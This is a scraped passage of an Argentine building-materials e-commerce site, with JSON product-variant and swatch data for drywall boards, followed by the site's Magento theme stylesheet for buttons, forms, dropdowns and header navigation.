urlock_4d.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_4d.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"15771\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88397.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88397.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-88397.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_4d_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_4d_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/a\\\/p\\\/aplicaci_n_durlock_4d_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"14791\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201010.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201010.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201010.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rf.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rf.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rf.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}],\"14792\":[{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201030.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201030.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/s\\\/k\\\/sku-95-201030.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"1\",\"isMain\":true,\"type\":\"image\",\"videoUrl\":null},{\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rf_1.jpg?width=88&height=110&store=vv&image-type=thumbnail\",\"img\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rf_1.jpg?width=590&height=420&store=vv&image-type=image\",\"full\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/catalog\\\/product\\\/c\\\/o\\\/colocacion_rf_1.jpg?store=vv&image-type=image\",\"caption\":null,\"position\":\"2\",\"isMain\":false,\"type\":\"image\",\"videoUrl\":null}]},\"index\":{\"904\":{\"81\":\"5643\",\"296\":\"7860\",\"245\":\"7850\"},\"4242\":{\"81\":\"5643\",\"296\":\"7860\",\"245\":\"7854\"},\"760\":{\"81\":\"5643\",\"296\":\"7851\",\"245\":\"7863\"},\"709\":{\"81\":\"5643\",\"296\":\"7851\",\"245\":\"7850\"},\"686\":{\"81\":\"5643\",\"296\":\"7851\",\"245\":\"7852\"},\"683\":{\"81\":\"5643\",\"296\":\"7851\",\"245\":\"7853\"},\"762\":{\"81\":\"5643\",\"296\":\"7851\",\"245\":\"7854\"},\"743\":{\"81\":\"5643\",\"296\":\"7851\",\"245\":\"7864\"},\"783\":{\"81\":\"5643\",\"296\":\"7851\",\"245\":\"7856\"},\"733\":{\"81\":\"5643\",\"296\":\"7851\",\"245\":\"7865\"},\"15756\":{\"81\":\"7337\",\"296\":\"7851\",\"245\":\"7850\"},\"15757\":{\"81\":\"7337\",\"296\":\"7851\",\"245\":\"7852\"},\"15758\":{\"81\":\"7337\",\"296\":\"7851\",\"245\":\"7853\"},\"15759\":{\"81\":\"7337\",\"296\":\"7851\",\"245\":\"7854\"},\"15755\":{\"81\":\"7337\",\"296\":\"7851\",\"245\":\"7856\"},\"15772\":{\"81\":\"7337\",\"296\":\"7857\",\"245\":\"7850\"},\"15773\":{\"81\":\"7337\",\"296\":\"7857\",\"245\":\"7854\"},\"4751\":{\"81\":\"5643\",\"296\":\"7857\",\"245\":\"7850\"},\"4752\":{\"81\":\"5643\",\"296\":\"7857\",\"245\":\"7854\"},\"4735\":{\"81\":\"5643\",\"296\":\"7858\",\"245\":\"7853\"},\"4707\":{\"81\":\"5643\",\"296\":\"7858\",\"245\":\"7864\"},\"645\":{\"81\":\"5643\",\"296\":\"7859\",\"245\":\"7850\"},\"4732\":{\"81\":\"5643\",\"296\":\"7859\",\"245\":\"7853\"},\"4733\":{\"81\":\"5643\",\"296\":\"7859\",\"245\":\"7864\"},\"15770\":{\"81\":\"7337\",\"296\":\"7860\",\"245\":\"7850\"}}}","swatch":"{\"81\":{\"7337\":{\"type\":\"2\",\"value\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_logo.jpg?width=220&height=220&store=vv&image-type=swatch_image\",\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_logo.jpg?width=110&height=90&store=vv&image-type=swatch_thumb\",\"label\":\"DURLOCK\"},\"5643\":{\"type\":\"3\",\"value\":\"KNAUF\",\"label\":\"KNAUF\"},\"6998\":{\"type\":\"3\",\"value\":\"NOVOPLACK\",\"label\":\"NOVOPLACK\"},\"7541\":{\"type\":\"2\",\"value\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/p\\\/l\\\/placo.jpg?width=220&height=220&store=vv&image-type=swatch_image\",\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/p\\\/l\\\/placo.jpg?width=110&height=90&store=vv&image-type=swatch_thumb\",\"label\":\"PLACO\"},\"additional_data\":\"{\\\"swatch_input_type\\\":\\\"visual\\\",\\\"update_product_preview_image\\\":\\\"0\\\",\\\"use_product_image_for_swatch\\\":\\\"0\\\",\\\"swatch\\\":true}\"},\"296\":{\"7851\":{\"type\":\"2\",\"value\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_estandar.jpg?width=220&height=220&store=vv&image-type=swatch_image\",\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_estandar.jpg?width=110&height=90&store=vv&image-type=swatch_thumb\",\"label\":\"Est\\u00e1ndar\"},\"7859\":{\"type\":\"2\",\"value\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_resistente_humedad.jpg?width=220&height=220&store=vv&image-type=swatch_image\",\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_resistente_humedad.jpg?width=110&height=90&store=vv&image-type=swatch_thumb\",\"label\":\"Resistente a la Humedad\"},\"7858\":{\"type\":\"2\",\"value\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_resistente_al_fuego.jpg?width=220&height=220&store=vv&image-type=swatch_image\",\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_resistente_al_fuego.jpg?width=110&height=90&store=vv&image-type=swatch_thumb\",\"label\":\"Resistente al Fuego\"},\"7857\":{\"type\":\"2\",\"value\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_resistente_a_impactos.jpg?width=220&height=220&store=vv&image-type=swatch_image\",\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_resistente_a_impactos.jpg?width=110&height=90&store=vv&image-type=swatch_thumb\",\"label\":\"Resistente a Impactos\"},\"7860\":{\"type\":\"2\",\"value\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_4d.jpg?width=220&height=220&store=vv&image-type=swatch_image\",\"thumb\":\"https:\\\/\\\/media.xcons.com.ar\\\/media\\\/attribute\\\/swatch\\\/d\\\/u\\\/durlock_4d.jpg?width=110&height=90&store=vv&image-type=swatch_thumb\",\"label\":\"4 en 1\"},\"additional_data\":\"{\\\"swatch_input_type\\\":\\\"visual\\\",\\\"update_product_preview_image\\\":\\\"1\\\",\\\"use_product_image_for_swatch\\\":\\\"0\\\",\\\"swatch\\\":true}\"},\"245\":{\"7856\":{\"type\":\"0\",\"value\":\"9.5mm x 2.4m\",\"label\":\"9.5mm x 2.4m\"},\"7865\":{\"type\":\"0\",\"value\":\"9.5mm x 3m\",\"label\":\"9.5mm x 3m\"},\"7863\":{\"type\":\"0\",\"value\":\"12.5mm x 2m\",\"label\":\"12.5mm x 2m\"},\"7850\":{\"type\":\"0\",\"value\":\"12.5mm x 2.4m\",\"label\":\"12.5mm x 2.4m\"},\"7852\":{\"type\":\"0\",\"value\":\"12.5mm x 2.6m\",\"label\":\"12.5mm x 2.6m\"},\"7853\":{\"type\":\"0\",\"value\":\"12.5mm x 3m\",\"label\":\"12.5mm x 3m\"},\"7854\":{\"type\":\"0\",\"value\":\"15mm x 2.4m\",\"label\":\"15mm x 2.4m\"},\"7855\":{\"type\":\"0\",\"value\":\"15mm x 2.6m\",\"label\":\"15mm x 2.6m\"},\"7864\":{\"type\":\"0\",\"value\":\"15mm x 3m\",\"label\":\"15mm x 3m\"},\"additional_data\":\"{\\\"swatch_input_type\\\":\\\"text\\\",\\\"update_product_preview_image\\\":\\\"1\\\",\\\"use_product_image_for_swatch\\\":0,\\\"swatch\\\":false}\"}}"}

--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/style.css
body_size: 93215
content:
/*Theme Vivienda Verde*/

@import url("https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700|Oswald:300|Roboto:300,400,500,700&display=swap");

body {
    font-family: "Roboto", sans-serif !important;
    font-size: 1.4rem !important;
    font-weight: 400 !important;
    line-height: 1.42857143 !important;
    color: #333 !important;
    position: relative;
}

.item-backdrop {
    content: "";
    z-index: 4;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
}

body.backdrop .item-backdrop {
    display: block;
}
@media (min-width: 768px) {
    body {
        max-width: 100%;
        overflow-x: hidden;
    }
}
.modal-content .buttons button:hover {
    background: transparent;
}
.no-padding {
    padding: 0 !important;
}

.semibold {
    font-weight: 400 !important;
}

.bold {
    font-weight: 400 !important;
}

.black {
    color: #000 !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

button {
    transition: all 0.2s ease-out;
    -molz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -webkit-transition: all 0.2s ease-out;
}

h1.page-title span {
    font-size: 26px;
    font-weight: 300;
}

.hidden {
    display: none !important;
}

button.btn,
a.btn,
a.action,
button.action,
button.copy-link,
.multiplewishlist-quote-index .div-action,
.checkout-index-index .shipping-address-item button.action.edit-address-link,
.checkout-index-index .billing-address-item button.action.edit-address-link,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add,
.dropdown-menu > li.dropdown-header > a.btn-link {
    border: 1px solid #f3f3f3;
    color: #fff;
    display: inline-block;
    height: 34px;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-size: 14px;
    line-height: 1 !important;
    vertical-align: middle;
    border-radius: 8px;
    position: relative;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    float: none;
}

a.btn span,
button.btn span,
a.action span,
button.action span {
    display: inline-block;
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    border: 1px solid #ddd;
    color: #ddd;
    background: #fff;
    cursor: default;
    pointer-events: none;
}

.btn .btn-icon {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-left: 3px;
    height: 18px;
    top: -1px;
}

.icon-chevron svg {
    width: 9px;
    height: 18px;
}

.icon-chevron-left svg {
    width: 9px;
    height: 18px;
    transform: rotate(180deg);
}

.input-group .btn.action {
    height: auto;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08), inset 0 -2px 0 rgba(0, 0, 0, 0.1);
}

.pull-left,
.btn.pull-left {
    float: left;
}

.action.btn-actions {
    border-color: #ddd;
}

.action.btn-actions i.fa {
    font-size: 16px;
    color: #666;
}

.action.btn-sm,
.btn.btn-sm {
    padding: 6px 10px !important;
    height: 34px;
    font-size: 12px;
}

.text-center {
    text-align: center !important;
}

.columns .column.main {
    padding-bottom: 0 !important;
}

.products {
    margin-bottom: 10px !important;
}

.fancy-radio label input[type="checkbox"] {
    width: 16px;
    height: 16px;
    outline: 1px solid #919191;
    border-radius: 2px;
    -webkit-appearance: none;
    appearance: none;
    position: absolute;
    top: 0px;
    margin: auto 0;
    cursor: pointer;
}

body form .vv-error-input {
    border: 1px solid #dc3545;
}

.fancy-radio label input[type="checkbox"] ~ i {
    visibility: hidden;
}

.fancy-radio label input[type="checkbox"]:checked ~ i {
    visibility: visible;
    font-size: 16px;
    width: 16px;
    height: 18px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
    margin-bottom: 4px;
    font-weight: 400;
}

.fieldset > .field > .label span,
.fieldset > .fields > .field > .label span {
    font-weight: 400;
}

@media (max-width: 576px) {
    .fieldset > .field,
    .fieldset > .fields > .field {
        margin: 0 0 10px;
    }
    .table-vv-style .my-auto .fa.fa-check {
        position: absolute;
        top: 0px;
    }
}

/*form styles*/

.border-bottom {
    border-bottom: 1px solid #ddd;
}

.well-white {
    background: #fff;
    padding: 10px;
    position: relative;
}

.well-white.no-paddy {
    padding: 20px 0;
}

.well-white.no-paddy .box-row {
    padding: 10px 20px;
}

.form .fieldset {
    margin: 0;
}

.form .field .control {
    margin-bottom: 15px;
    position: relative;
}

.form-control:focus {
    border-color: #447b3c;
}

.form-row {
    display: flex;
    flex-flow: row wrap;
    margin-right: -10px;
    margin-left: -10px;
}

.form-row .field {
    flex: 1 1 auto;
    width: 50%;
    padding: 0 10px;
}

.field.whithout-label {
    margin-top: 24px;
}

.addressmodal .ingresa-aca {
    margin-top: 36px;
    font-size: 16px;
    font-weight: 400;
}

@media (max-width: 767px) {
    .well-white {
        padding: 30px 15px;
    }

    .page-header .navigation .level0.header-social-icon {
        display: inline-flex;
        flex-wrap: wrap;
        border-bottom: unset !important;
    }

    .page-header .navigation .level0 {
        border-bottom: 1px solid #d1d1d1;
        border-top: unset;
    }

    .page-header .navigation > ul {
        text-align: left !important;
    }

    .addressmodal .ingresa-aca {
        margin-top: 0.625rem;
        font-size: 15px;
    }

    .navpro-dropdown:not(.shown) {
        height: 0;
    }
}

@media (max-width: 576px) {
    .form .fieldset {
        margin: 0;
    }

    .form .field .control {
        margin-bottom: 20px;
        margin-right: 7px;
    }

    .form-row .field {
        flex: 1 1 auto;
        width: 100%;
        padding: 0 10px;
    }

    .field.whithout-label {
        margin-top: 0;
    }

    .well-transparent-mobile {
        padding: 15px 0;
        background: transparent;
        border: 0;
    }
}

.dropdown {
    position: relative;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 180px;
    padding: 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #eee;
    border-bottom: 2px solid #eee;
}

.dropdown-menu:before {
    left: auto;
    right: 104px;
    top: -12px;
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    content: "";
    position: absolute;
    display: block;
}

.dropdown-menu:after {
    left: auto;
    right: 102px;
    top: -16px;
    border: 8px solid;
    border-color: transparent transparent #eee transparent;
    z-index: 98;
    content: "";
    position: absolute;
    display: block;
}

@media (max-width: 1024px) {
    .dropdown-menu:before {
        right: 14px;
    }

    .dropdown-menu:after {
        right: 12px;
    }
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-menu > li {
    margin-bottom: 0;
}

.dropdown-menu > li > a {
    display: block;
    padding: 10px;
    clear: both;
    font-weight: 300;
    line-height: 1.42857143;
    color: #444;
    white-space: nowrap;
}

.dropdown-menu > li.dropdown-header > a.btn-link {
    padding: 6px !important;
    height: auto;
    margin: 0;
    color: #fff !important;
    font-size: 11px !important;
    position: absolute;
    right: 10px;
    top: 6px;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777777;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open > .dropdown-menu {
    display: block!important;
}

.open > a {
    outline: 0;
}

.dropdown-header {
    display: flex;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #eee;
    justify-content: space-between;
}

.dropdown-header h6 {
    color: Red;
}

.dropdown-header .btn-link {
    float: right;
    font-size: 13px;
    padding: 0;
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}

.widget .block-title {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 28px;
    font-weight: 300;
    line-height: 1.3;
    text-align: center;
    margin: auto;
    letter-spacing: -1px;
}

div.block .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    display: block;
    margin: auto;
    font-weight: 400;
    font-size: inherit;
}

.widget .block-title,
div.block .block-title {
    margin: 30px 0;
}
.action.btn-actions.right {
    float: right;
}
@media (max-width: 767px) {
    .widget .block-title,
    div.block .block-title strong {
        font-size: 26px;
    }

    .widget .block-title,
    div.block .block-title {
        margin: 20px auto;
    }
}

.page-main .block {
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .cms-home .page-main {
        padding-top: 48px !important;
    }
}

.jumbotron {
    border-radius: 0 !important;
    margin-bottom: 0 !important;
}

.page-wrapper {
    background-color: #ebebeb;
}

.page-wrapper > .breadcrumbs {
    margin-top: 28px;
}

/*header*/
.page-header .panel.wrapper {
    display: none !important;
}

.page-header {
    z-index: 1001;
    box-shadow: none !important;
    background: transparent !important;
}

.header.wrapper {
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
}

.header.wrapper.is_stuck {
    z-index: 9;
}

@media (max-width: 767px) {
    .header.wrapper,
    .header.wrapper.is_stuck {
        position: fixed;
        width: 100%;
    }
}

.page-header .panel.wrapper,
.page-header .navigation,
.page-header .nav-sections {
    background: transparent;
}

.page-header .navpro-menu {
    justify-content: center !important;
}

.page-header .nav-toggle {
    top: 7px;
    left: 10px;
}

.page-header .nav-toggle:before {
    display: none;
}

.page-header .nav-toggle:after {
    content: "";
    position: relative;
    width: 33px;
    height: 33px;
    display: inline-block;
    opacity: 0.8;
    background-size: cover;
    background: url(../images/icon-toggle.svg) center center no-repeat;
}

.page-header .header.content {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    padding: 15px 0 0;
    flex-flow: row wrap;
}

@media (max-width: 1280px) {
    .page-header .header.content {
        max-width: 1280px;
    }
}

@media (max-width: 1024px) {
    .page-header .header.content {
        max-width: 920px;
        padding: 10px 10px 0;
    }
}

@media (max-width: 767px) {
    .page-header .header.content {
        padding: 2px 10px 2px;
        justify-content: flex-end;
        height: 48px;
    }
}

.header .header-cms-content {
    display: none;
}

.page-header .logo {
    width: 335px;
    margin: 0;
    order: 1;
    display: block;
    max-width: inherit;
}

.page-header .logo img {
    height: 42px;
    margin: 0px 0px 0px 4px;
}

@media (max-width: 1280px) {
    .page-header .logo {
        width: 250px;
    }
}

@media (max-width: 1024px) {
    .page-header .logo {
        width: 160px;
    }
}

@media (max-width: 767px) {
    .page-header .logo {
        height: 40px;
        left: 50px;
        overflow: hidden;
        width: 25px;
        position: absolute;
    }

    .page-header .logo img {
        width: 25px;
        height: 25px;
        max-width: inherit;
        margin: 0px;
    }
}

.page-header .header-my-account {
    order: 3;
    display: flex;
    align-items: center;
    font-weight: 300;
    justify-content: flex-end;
}

@media (max-width: 1280px) {
    .page-header .header-my-account .login .dropdown > a span.username {
        max-width: 120px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account {
        width: auto;
        margin-left: 0;
        float: right;
        position: relative;
        z-index: 2;
        margin-right: 0;
    }
}

.page-header .header-my-account .logout {
    display: flex;
    align-items: center;
    width: 150px;
    justify-content: center;
}

.page-header .header-my-account .logout a {
    color: #666;
    padding: 0 6px;
    letter-spacing: -0.01em;
    font-weight: 400;
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .logout .icon-user {
        display: none;
    }

    .page-header .header-my-account .logout a {
        content: "";
        text-indent: -3000px;
        width: 26px;
        height: 26px;
        display: inline-block;
        opacity: 0.6;
        background-size: cover;
        background: url(../images/icon-user.svg) center center no-repeat;
        margin-top: 1px;
    }
}

.page-header .header-my-account .login {
    width: 218px;
    display: flex;
    justify-content: center;
}

.page-header .header-my-account .login .dropdown > a {
    display: flex;
    align-items: center;
    color: #535353;
    padding: 9px 0;
}

.page-header
    .header-my-account
    .login
    .dropdown
    > a.dropdown-toggle-custom:hover,
.page-header
    .header-my-account
    .login
    .dropdown.open
    > a.dropdown-toggle-custom {
    text-decoration: none;
}

.page-header .header-my-account .login .dropdown > a span.username {
    padding-left: 5px;
    max-width: 185px;
    overflow: hidden;
    height: 20px;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-weight: 500;
}

@media (max-width: 1280px) {
    .page-header .header-my-account .login {
        justify-content: center;
        max-width: 180px;
    }

    .page-header .header-my-account .login .dropdown > a span.username {
        max-width: 150px;
    }
}

@media (max-width: 1024px) {
    .page-header .header-my-account .login {
        justify-content: flex-start;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .login .dropdown > a span.username {
        display: none;
    }
}

.page-header .header-my-account .icon-user {
    width: 28px;
    height: 28px;
    display: inline-block;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-user.svg) center center no-repeat;
}

@media (max-width: 767px) {
    .page-header .header-my-account .login {
        width: 26px;
        margin-right: 5px;
    }

    .page-header .header-my-account .logout {
        right: 0;
        position: absolute;
        top: -14px;
        width: 47px;
        justify-content: center;
    }

    .page-header .header-my-account .icon-user {
        width: 26px;
        height: 26px;
    }

    .page-header .header-my-account .logout .slash,
    .page-header .header-my-account .logout .slash + a {
        display: none;
    }
}

.page-header .header-my-account .dropdown-menu:before {
    right: auto;
    left: 6px;
}

.page-header .header-my-account .dropdown-menu:after {
    right: auto;
    left: 4px;
}

@media only screen and (max-width: 767px) {
    .page-header .header-my-account .dropdown-menu {
        left: auto;
        right: 0;
    }
}

.dropdown-menu.menu-my-account {
    min-width: 200px;
}

.menu-my-account li a {
    position: relative;
    padding: 10px 10px 10px 37px;
    font-size: 14px;
    text-transform: uppercase;
    color: #333;
}

.menu-my-account li a em,
.vv-icon {
    width: 23px;
    height: 23px;
    display: inline-block;
    opacity: 0.5;
    position: absolute;
    background-size: cover !important;
    top: 7px;
    left: 7px;
}

.menu-my-account li a em.icon-budget,
.icon-budget {
    background: url(../images/icon-budget.svg) center center no-repeat;
}

.menu-my-account li a em.icon-cart {
    background: url(../images/icon-cart.svg) center center no-repeat;
}

.menu-my-account li a em.icon-credit {
    background: url(../images/icon-credit.svg) center center no-repeat;
}

.menu-my-account li a em.icon-config {
    background: url(../images/icon-config.svg) center center no-repeat;
}

.menu-my-account li a em.icon-exit {
    background: url(../images/icon-exit.svg) center center no-repeat;
}

.page-header .header-activity {
    text-align: right;
    margin: 0;
    margin-left: 10px;
    order: 4;
    padding: 0;
    list-style: none;
    display: flex;
    align-items: center;
}

@media (max-width: 1280px) {
    .page-header .header-activity {
        margin-left: 0;
    }
}

@media (max-width: 1024px) {
    .page-header .header-activity {
        width: 45px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity {
        margin-left: 0;
        float: right;
        width: auto;
        position: relative;
        z-index: 2;
    }
}

.page-header .header-activity .dropdown-menu {
    left: auto;
    right: 0;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity .dropdown-menu:before {
        right: 6px;
        left: auto;
    }

    .page-header .header-activity .dropdown-menu:after {
        right: 4px;
        left: auto;
    }
}

@media only screen and (max-width: 440px) {
    .page-header .header-activity .menu-budgets {
        width: 270px;
    }

    .page-header .header-activity .menu-notifications {
        width: 240px;
    }
}

.page-header .header-activity li {
    margin: 0;
}

.page-header .header-activity li:last-child {
    border-bottom: 0;
}

.page-header .header-activity li.dropdown-header {
    font-size: 13px;
    padding: 10px;
    color: #333;
    font-weight: 400;
    position: relative;
    display: flex;
    align-items: center;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity > li {
        display: inline-block;
    }
}

.page-header .header-activity > li > .dropdown > a {
    padding: 5px 8px;
    position: relative;
    text-decoration: none;
    align-items: center;
    display: flex;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity > li > .dropdown > a {
        padding: 9px 3px;
    }
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity li a .count {
        top: 0px;
        left: 13px;
    }
}

.page-header .header-activity .icon-bell {
    width: 28px;
    height: 28px;
    display: block;
    margin: 0;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-bell.svg) center center no-repeat;
}

.page-header .header-activity .icon-budget-big {
    width: 28px;
    height: 28px;
    display: inline-block;
    margin: 0;
    opacity: 0.6;
    background-size: cover;
    background: url(../images/icon-budget-big.svg) center center no-repeat;
}

@media only screen and (max-width: 767px) {
    .page-header .header-activity .icon-bell,
    .page-header .header-activity .icon-budget-big {
        width: 24px;
        height: 24px;
    }
}

.page-header .header-activity .label-budget {
    color: #ffffff;
    font-weight: 400;
    padding: 0px 0px 0px 10px;
}

@media (max-width: 1024px) {
    .page-header .header-activity .label-budget {
        display: none;
    }
}

.page-header .sections.nav-sections {
    float: none;
    order: 5;
    width: 100%;
    padding: 0;
    margin: 0;
}

.page-header .navigation > ul {
    text-align: center;
    padding: 0;
}

.page-header .navigation > ul > li > ul {
    text-align: left;
}

.page-header .header.panel {
    display: none;
}

@media (min-width: 768px) {
    .navpro-dropdown.size-small {
        width: 250px;
    }

    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        bottom: 61px;
        padding-left: 1rem;
    }
}

.navpro .navpro-dropdown-inner {
    padding: 0;
    text-align: left;
    position: relative;
    z-index: 1;
}

.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a,
.navpro .level0 .level-top {
    font-size: 14px;
    line-height: 1.3;
    text-transform: initial;
    font-weight: 400;
    padding: 10px 20px;
    text-align: left;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a,
.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a {
    color: #fff;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a
    span.navpro-icon-caret::before {
    filter: invert(1);
    opacity: 1;
}

.navpro .navpro-dropdown-level2 {
    top: -1px !important;
    border-left: 0;
    min-height: 101%;
}

.navpro
    .navpro-dropdown-level2
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a:hover,
.navpro
    .navpro-dropdown-level2
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
